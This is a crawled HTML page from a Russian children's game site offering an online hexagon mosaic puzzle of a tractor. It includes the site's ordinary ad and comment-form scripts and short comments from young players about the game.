

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.igraemsa.ru/igry-dlja-detej/igry-na-logiku-i-myshlenie/mozaika/traktor
body_size: 10456
content:
<!DOCTYPE html>
<html>
<head>
<title>Онлайн мозаика пазл для детей - собираем трактор бесплатно</title>
<meta name="GENERATOR" content="
 -= Amiro.CMS (c) =- 
 www.amiro.ru 
">
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta name="robots" content="index,follow">
<meta name="revisit-after" content="5 days">
<meta name="keywords" content="Детская мозаика, мозаика для детей, онлайн мозаика, игры мозаика, собери детскую мозаику, игра мозаика для детей 3-5 лет, мозаика занятия для детей, схемы мозаики для детей, собирать мозаику, рисунок мозаики, игры мозаика с ответами">
<meta name="description" content="Любимая логическая головоломка - мозаика, ждет всех маленьких ребят на детском сайте Играемся! В этот раз тебе необходимо сложить картинку с изображением трактора. Попробуй прямо сейчас!">
<base href="https://www.igraemsa.ru/">
<link rel="shortcut icon" href="https://www.igraemsa.ru/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.igraemsa.ru/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="https://www.igraemsa.ru/amiro_sys_css.php?styles=common|ami_custom|home&_cv=7.0.0.14&less_mode=none&_sv=0679-17111609" type="text/css">
<script type="text/javascript">
var frontBaseHref = 'https://www.igraemsa.ru/';
var sessionCookieName='session_';
var AMI_SessionData = {'locale' : 'ru'};
var _cms_body_type = 'body_itemD';
var _cms_body_type = 'body_items';
var DATE_CONVERTION = ['Сегодня', 'Вчера', '26/01/2026', '25/01/2026'],
amiMobileLayId = '0',
active_module = 'eshop_item',
active_module_owner = 'eshop',
active_module_has_categories = true,
active_module_element_id = '713',
active_module_category_id = '20052',
active_module_link = 'https://www.igraemsa.ru/igry-dlja-detej/igry-na-logiku-i-myshlenie/mozaika/traktor';
var amiEshopSettings = {
    numberDecimals: "2",
    decimalPoint: ".",
    thousandsSeparator: ",",
    currencyPrefix: "",
    currencyPostfix: ""
};
</script>
<script type="text/javascript" src="https://www.igraemsa.ru/_js/jquery.min.js?_cv=7.0.0.14&_sv=0679-17111609"></script>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=system|filter|api|common&counter=2&_cv=7.0.0.14&_sv=0679-17111609&amiro_key=e"></script>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=editor&_h=593616de15&dlang=ru&ul=50&_cv=7.0.0.14&_sv=0679-17111609&amiro_key=e"></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<script async src="_js/sidenav.js"></script>
<script async src="_js/utils.js"></script>
<script defer src="_js/expand-game-desc.js"></script><script async src='//s.luxcdn.com/t/217841/360_light.js'></script>

<script defer src="_js/cookie-consent.js"></script></head>

<body><script type="text/javascript">function fffgajktulolhitr(data){document.write(decodeURIComponent(data))}</script>    
    <div id=layout class="container">
        <div id=lay_f1 class="top-container"><div class="header">
    <div class="header__logo">
<a href="/"><img alt="Детские развивающие игры" src="_img/razvivajushhie-igry.png" title="Детские развивающие игры" class="header__logo-image"></a>
</div>
</div>
<div class="main-menu">
    <div id="main-menu__hamburger" class="main-menu__hamburger hamburger-icon">
      <div class="hamburger-icon__line"></div>
        <div class="hamburger-icon__line"></div>
        <div class="hamburger-icon__line"></div>
    </div>
    <ul class="main-menu__list">
        <li class="main-menu__list-item main-menu__list-item--hidden-mobile">
      <a class="item_active" href="/">Главная</a>
    </li>
    <li class="main-menu__list-item main-menu__list-item--hidden-mobile main-menu__list-item--hidden-tablet">
      <a href="obuchajushhie-igry">О проекте</a>
    </li>
        <li class="main-menu__list-item">
            <a href="igry-dlja-detej">Игры для детей</a>
    </li>
    <li class="main-menu__list-item main-menu__list-item--hidden-mobile">
      <a href="feedback">Контакты</a>
    </li>
        <li class="main-menu__list-item main-menu__list-item--hidden-mobile main-menu__list-item--hidden-tablet">
      <a href="sitemap">Карта сайта</a>
    </li>
    </ul>
    <div class="header__logo">
    <a href="/"><img alt="Детские развивающие игры" src="_img/razvivajushhie-igry.png" title="Детские развивающие игры" class="header__logo-image"></a>
  </div>
</div></div>
        <div class="content">
            <aside id=lay_f2 class="content__menu"><div class="content__menu-label">
    <h2>Каталог игр</h2>
</div>

<spec_mark name=spec_eshop_cat_001002102></spec_mark>

























<ul class="content__menu-list"><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-dlja-devochek'>Игры для девочек</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/online-igry-dlja-malyshej'>Игры для малышей</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/poznavatelnye-igry'>Познавательные игры</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-na-vnimanie-i-pamjat'>Игры на внимание и память</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-na-logiku-i-myshlenie'>Игры на логику и мышление</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/risovalki'>Раскраски</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/pazly'>Пазлы</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/zagadki-rebusy-sharady'>Загадки</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/krossvordy'>Кроссворды</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/matematicheskie-igry'>Математические игры</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/azbuka'>Азбука</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/rebusy'>Ребусы</a></li></ul><spec_mark_ name=spec_eshop_cat_001002102></spec_mark_>


<div class="content__banner content__menu-banner">
    <div class="content__banner-container">
    	<div class="content__banner-label">Реклама</div>
        
    	        
        
        <div class="banner-placeholder game-banner-wrapper hidden-xs hidden-s">
            
            <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654024']={'i':__lxGc__.b++};
            </script>
            
        </div>
        	</div>        
</div></aside>
            <div class="content__central-part">
                <div class="content__central-part-wrapper">
                    <div id=lay_body class="catalog-section">
                        <spec_mark name=status_messages></spec_mark>
<spec_mark_ name=status_messages></spec_mark_><spec_mark name=spec_module_body></spec_mark>
























































































































































































































<!--{title=Каталог Товаров}-->

    
<div class="catalog-section__label-wrapper">
	<div class="game-section__label">
				<a href="igry-dlja-detej/igry-na-logiku-i-myshlenie/mozaika"><h2>Мозаика</h2></a>
	</div>
	<div class="catalog-section__all-games"><a href="/igry-dlja-detej">Все игры</a></div>
</div>
	<div class="content__game">
        
                <div class="game-label">
			<h1>Мозаика &quot;Трактор&quot;</h1>
        </div>
        
        <div class="content__banner-container above-game">
        
            <div class="content__banner-label">
                Реклама
            </div>  
            
            <div class="banner-placeholder hidden-xs hidden-s">
                <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
                <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654040']={'i':__lxGc__.b++};
                </script>
            </div>
            
			<div class="banner-placeholder hidden-xs hidden-m hidden-l">
                <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
                <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_714762']={'i':__lxGc__.b++};
                </script>
            </div>
            
        </div>
        
        <div class="text-section text-section--margin-bottom text-section--game">
<div class="text-section__content"><p>Посмотри на эти яркие кусочки мозаики: с их помощью можно сложить почти любую картинку! Но сегодня мы будем собирать симпатичный трактор, как на примере слева. Давай скорее приступим к делу: начинай складывать мозаику с любой её части, например, с синих колёс или красной кабины. Главное – это внимательно выбирать шестиугольники нужного цвета и ставить их в подходящие места. Как только соберёшь картинку с игрушечным трактором, можешь смело проверить своё решение, нажав на соответствующую кнопочку. Получилось? Ура! Ну, а если с первого раза не вышло, можно попробовать ещё раз, пока не получится точно такая же картинка, как на образце. Поверь, ты обязательно справишься, только будь внимательнее!<br></p></div>
<div class="text-section__show-all"><span>Читать дальше</span></div>
</div>

        <div id="game-content" class="game-content">

<script defer src="_js/phaser-ce.min.js"></script>

<div id="arrow-left" class="game-content__arrow-container">
    <a href="igry-dlja-detej/igry-na-logiku-i-myshlenie/mozaika/vertolet"><div class="game-content__arrow">‹</div></a> 
</div>
<div id="game" class="game-content__canvas">
<div id="game"><script defer type="text/javascript" src="/_mod_files/ce_images/igry-mozaika/traktor/mozaika-traktor.js"></script></div>
</div>    
    <div id="arrow-right" class="game-content__arrow-container">
    <a href="igry-dlja-detej/igry-na-logiku-i-myshlenie/mozaika/babochka"><div class="game-content__arrow">›</div></a>
</div>
</div>

        
        <script defer src="https://yastatic.net/share2/share.js"></script>
        <div class="share42init social-buttons">
            <div class="ya-share2" data-curtain data-size="l" data-services="messenger,vkontakte,odnoklassniki,moimir,telegram"></div>
        </div>
        

        <div class="content__banner-container hidden-xs hidden-s"> 
            <div class="banner-placeholder video640">
            </div>
        </div>
        


		

	<div class="preview-section">
			<div class="preview-section__label">
				<h2>Похожие игры</h2>
			</div>
		<div class="preview-section__content">
<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/igry-na-logiku-i-myshlenie/mozaika/buket-dlja-mamy" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-mozaika/mozaika-buket-dlja-mamy.png" border=0 title="Мозаика &quot;Букет для мамы&quot;" alt="Мозаика &quot;Букет для мамы&quot;"></div>
      <div class="preview-section__preview-label">Мозаика &quot;Букет для мамы&quot;</div>
    </a>
</div>

<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/igry-na-logiku-i-myshlenie/mozaika/elochka" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-mozaika/mozaika-elochka.png" border=0 title="Мозаика &quot;Ёлочка&quot;" alt="Мозаика &quot;Ёлочка&quot;"></div>
      <div class="preview-section__preview-label">Мозаика &quot;Ёлочка&quot;</div>
    </a>
</div>

<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/igry-na-logiku-i-myshlenie/mozaika/babochka" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-mozaika/mozaika-babochka.png" border=0 title="Мозаика &quot;Бабочка&quot;" alt="Мозаика &quot;Бабочка&quot;"></div>
      <div class="preview-section__preview-label">Мозаика &quot;Бабочка&quot;</div>
    </a>
</div>
</div>
	</div>

<div class="content__banner-row">
    <div class="content__banner-container below-game">
        <div class="content__banner-label">
            Реклама
        </div>
        
        <div class="banner-placeholder hidden-xs hidden-s">
            <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
            ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654038']={'i':__lxGc__.b++};
            </script>
        </div>
        
         <div class="banner-placeholder hidden-xs hidden-m hidden-l">
    		<script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
            ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_726120']={'i':__lxGc__.b++};
            </script>
        </div>
        
    </div>
</div>


							</div>


<TR>
  <TD>
<script>
<!--
var
    _cms_document_form = 'forum_form',
    _cms_script_link = 'igry-dlja-detej?';
var bbRealFormTitle = '', bbUTC = new Date();
bbUTC = parseInt(bbUTC.getTime() / 1000);
function displayEditControl(id, expireUTC, authorId)
{
    if (bbUTC < expireUTC && authorId == amiSession.get('id_cookie')) {
        document.getElementById(id).style.display = 'inline';
    }
}
-->

</script>

<div class="comments-section">
    <div class="comments-section__label">
      <h2>Комментарии</h2>
    </div>
    <div class="comments-section__container">
  	  



<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba122308">Дарья  30 07 2021 17 : 35</span>   | <span id="di122308"><i>30/07/2021 13:40</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(122308)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di122308')</script>
</div>

<div id="bb122308" class="comment__body">у меня всё получилось мне 17 лет я всё играю  очень интересно</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba120483">латифа 7 лет</span>   | <span id="di120483"><i>05/05/2021 10:37</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(120483)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di120483')</script>
</div>

<div id="bb120483" class="comment__body">Я смогла собрать мозайку</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba113369">Влада</span>   | <span id="di113369"><i>19/11/2020 18:47</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(113369)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di113369')</script>
</div>

<div id="bb113369" class="comment__body">дуже игра цикава для дитей</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba111338">Вероника 11 лет</span>   | <span id="di111338"><i>24/08/2020 22:08</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(111338)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di111338')</script>
</div>

<div id="bb111338" class="comment__body">Брат не смог ему 5 лет , а я смогла !!!!!!!!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba108589">даниил</span>   | <span id="di108589"><i>05/05/2020 09:26</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(108589)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di108589')</script>
</div>

<div id="bb108589" class="comment__body">класс у меня все получается</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba100996">Ваня</span>   | <span id="di100996"><i>22/10/2019 09:42</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(100996)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di100996')</script>
</div>

<div id="bb100996" class="comment__body">18 лет не смог собрать трактор(</div>
</div>
<div  style="padding-left:10px" class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba103036">Поля</span>   | <span id="di103036"><i>25/12/2019 09:47</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(103036)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di103036')</script>
</div>

<div id="bb103036" class="comment__body">8 лет смогла) не знаю сама как 2 раза было неправельно(</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba100733">захар</span>   | <span id="di100733"><i>10/10/2019 15:52</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(100733)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di100733')</script>
</div>

<div id="bb100733" class="comment__body">сайт клас!!!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba100217">Саша</span>   | <span id="di100217"><i>11/09/2019 22:21</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(100217)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di100217')</script>
</div>

<div id="bb100217" class="comment__body">Я уже много лет играю на этом сайте!</div>
</div>
<div  style="padding-left:10px" class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba101447">ВАЙДА</span>   | <span id="di101447"><i>04/11/2019 20:34</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(101447)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di101447')</script>
</div>

<div id="bb101447" class="comment__body">потом делать уроки!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba97774">Света</span>   | <span id="di97774"><i>10/05/2019 18:51</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(97774)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di97774')</script>
</div>

<div id="bb97774" class="comment__body">у меня всё получилось Класс</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba97485">Дарина</span>   | <span id="di97485"><i>01/05/2019 21:12</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(97485)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di97485')</script>
</div>

<div id="bb97485" class="comment__body">Мне 10 я досих пор играю</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba97088">САША</span>   | <span id="di97088"><i>19/04/2019 12:42</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(97088)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di97088')</script>
</div>

<div id="bb97088" class="comment__body">У меня получилось</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba97087">САША</span>   | <span id="di97087"><i>19/04/2019 12:40</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(97087)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di97087')</script>
</div>

<div id="bb97087" class="comment__body">ОБАЛДЕНАЯ ИГРА</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba95292">Катя8лет</span>   | <span id="di95292"><i>26/02/2019 15:24</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(95292)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di95292')</script>
</div>

<div id="bb95292" class="comment__body">игра хорошя я сталю 5+</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba95225">катя</span>   | <span id="di95225"><i>24/02/2019 15:42</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(95225)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di95225')</script>
</div>

<div id="bb95225" class="comment__body">невозможно проити</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba94749">Ивангелия</span>   | <span id="di94749"><i>13/02/2019 12:01</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(94749)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di94749')</script>
</div>

<div id="bb94749" class="comment__body">Игра классная спасибо что вы создаете такие игры .больше бы таких игор</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba94438">Артём Фальков</span>   | <span id="di94438"><i>05/02/2019 10:13</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(94438)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di94438')</script>
</div>

<div id="bb94438" class="comment__body">да уж мне нравится</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba93912">мария</span>   | <span id="di93912"><i>08/01/2019 13:10</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(93912)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di93912')</script>
</div>

<div id="bb93912" class="comment__body">очинь классная игра</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba93737">Даша 3 года и Алина 10 лет</span>   | <span id="di93737"><i>01/01/2019 19:43</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(93737)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di93737')</script>
</div>

<div id="bb93737" class="comment__body">классная игра</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba93531">катя</span>   | <span id="di93531"><i>22/12/2018 13:51</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(93531)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di93531')</script>
</div>

<div id="bb93531" class="comment__body">супер</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba93420">валя</span>   | <span id="di93420"><i>16/12/2018 13:19</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(93420)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di93420')</script>
</div>

<div id="bb93420" class="comment__body">это невозможно</div>
</div>
<div  style="padding-left:10px" class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba95314">валя</span>   | <span id="di95314"><i>26/02/2019 19:21</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(95314)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di95314')</script>
</div>

<div id="bb95314" class="comment__body">у меня всё получилось</div>
</div>
<div  style="padding-left:10px" class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba94012">Мариша</span>   | <span id="di94012"><i>12/01/2019 10:03</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(94012)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di94012')</script>
</div>

<div id="bb94012" class="comment__body">Возможно. Только надо немного постараться, и получится!</div>
</div>
<div  style="padding-left:20px" class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba106469">вика 10 лет</span>   | <span id="di106469"><i>28/03/2020 17:21</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(106469)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di106469')</script>
</div>

<div id="bb106469" class="comment__body">да это правда</div>
</div>
<div align=center>
</div>

<script>
AMI.Browser.Event.addHandler(document, 'click', function(evt){hideAllUserMenues(evt)});
</script>


    </div>
    
</div>

  </TD>
</TR>
<TR>
  <TD>
<script>
var quotedMessageId = 0, absoluteParentId = 100216;

function CheckFields(form)
{
    if (form.watcher_email && form.watcher_email.value != '' && !isEmail(form.watcher_email.value)) {
        alert("Неверный e-mail!");
        form.watcher_email.focus();
        return false;
    }

    if (form.author.value.length < 1) {
        alert("Пожалуйста, введите имя");
        form.author.focus();
        return false;
    }
    if(!txtEd.checkURLUsage()){return false;}
    if (txtEd.contentLength() < 2) {
        alert("Сообщение слишком короткое!");
        form.message.focus();
        return false;
    }
    

form.elements['t'+'p_'+'freu'+'_d'].value = (8>>1)+33/3+2*15-2;

form.elements['tp'+'_em'+'ai'+'l'].value = '';


    if (form.author) {
        setCookie('forum_author', form.author.value, '/');
    }
	if (form.watcher_email && form.watcher_email.value != '' && isEmail(form.watcher_email.value)) {
        setCookie('forum_email', form.watcher_email.value, '/');
    }
    return true;
}

function watcherEmailOnBlur(form, email)
{
    var emailFailed = email == '' || !isEmail(email);
    form.watch_comments.disabled = emailFailed;
    if (emailFailed) {
        form.watch_comments.checked = false;
    }
}

function replyToMessage(parentMessageId)
{
    if (typeof(document.forms[_cms_document_form]) == 'object') {
        var form = document.forms[_cms_document_form];
        if (!form.id_update.value) {
            form.id_update.value = '';
        }
        form.id_parent.value = parentMessageId;
        var author = amiGetCookie('forum_author');
        if (form.author != undefined && form.author.value == '' && author != undefined) {
            form.author.value = amiGetCookie('forum_author');
        }
        if (!form.id_update.value) {
            document.getElementById('answer_for').innerHTML = document.getElementById('bba' + parentMessageId).innerHTML;
            document.getElementById('answer_for_date').innerHTML = document.getElementById('di' + parentMessageId).innerHTML;
            document.getElementById('realAnswer').checked = true;
            document.getElementById('span_answer_for').style.display = 'block';
        }
        txtEd.editorObj.focus();
    }
    return false;
}
</script>

<script language="JavaScript" type="text/javascript">
var quotedMessageId = 0;

function getRange(sel)
{
    if (!sel) {
        sel = getSelection();
    }
    return typeof(sel) != 'undefined' ? sel.getRangeAt(0) : window.document.createRange();
}

function hasParent(obj, parentId)
{
    if (!obj) {
        return false;
    }
    return obj.id == parentId ? true : (obj.parentNode ? hasParent(obj.parentNode, parentId) : false);
}

function crossBrowserStopPropagation(evt)
{
    if (typeof(evt.stopPropagation) == 'function') {
        evt.stopPropagation();
    } else {
        window.event.cancelBubble = true;
    }
}

function quoteMessage(messageId, quoteSelection, parentMessageId)
{
    delCookie('quotedMessageId', '/');
    messageId = parseInt(messageId);
    quotedMessageId = isNaN(messageId) ? 0 : messageId;
    if (document.getElementById('tr_create_message') != null) {
        var prevFormDisplay = document.getElementById('tr_create_message').style.display;
        document.getElementById('tr_create_message').style.display = 'block';
    }
    if (typeof(document.forms[_cms_document_form]) == 'object') {
        var
            form = document.forms[_cms_document_form],
            topic;

        if (!0 && form.author.value.length == 0) {
            var author = amiGetCookie('forum_author');
            if (form.author.value == '' && author != undefined) {
                form.author.value = amiGetCookie('forum_author');
            }
        }
